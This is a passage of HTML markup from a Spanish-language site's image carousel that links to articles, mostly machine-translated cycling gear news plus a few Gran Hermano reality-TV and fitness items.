				  <div data-slideid="508" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mezcla-de-bebida-diaria-de-skratch-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg" alt="La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp" alt="Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp" alt="Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/k-edge-obtiene-el-primer-estatus-de-soci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg" alt="K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-31-de-marzo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg" alt="quién fue eliminado este lunes 31 de marzo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 31 de marzo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-mas-caliente-de-todos-los-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg" alt="¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png" alt="Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp" alt="Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-rail-29-de-revel-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg" alt="La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp" alt="Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg" alt="Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bikes-y-paul-components-crean-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg" alt="Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/yoga-versus-pilates-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png" alt="Yoga versus Pilates ¿Cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yoga versus Pilates ¿Cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-calcular-la-velocidad-media-de-un-ciclista/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg" alt="Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp" alt="FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp" alt="Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mas-rapido-del-mundoja-el-juego-de-ru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg" alt="¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp" alt="Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coge-un-casco-poc-ventral-air-edicion-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg" alt="Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-smith-payroll-mips-esta-bien-ve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg" alt="El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp" alt="Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-el-cassette-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp" alt="Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp" alt="Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aeron-presenta-camaras-de-aire-ultralige/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg" alt="Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp" alt="Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp" alt="Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg" alt="Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp" alt="Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp" alt="Video IRC Tire lanza siete neumáticos nuevos en Unbound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video IRC Tire lanza siete neumáticos nuevos en Unbound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp" alt="Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/highbar-planea-reemplazar-las-correas-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png" alt="HighBar planea reemplazar las correas de su casco (y es más aerodinámico)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HighBar planea reemplazar las correas de su casco (y es más aerodinámico)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg" alt="Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp" alt="Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-presenta-una-horquilla-y-un-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg" alt="Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg" alt="El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg" alt="Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg" alt="Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enduro-bearings-lanza-dos-nuevas-incorpo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg" alt="Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg" alt="Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg" alt="Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-grifn-rs-hace-todo-camino-mas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg" alt="Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-reinventa-el-neumatico-de-bicic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg" alt="Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="620" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp" alt="Video He aquí por qué Allied Cycles trasladó la producción a Asia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video He aquí por qué Allied Cycles trasladó la producción a Asia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="624" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg" alt="Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/" target="_blank">
			  					<div class="image-container">
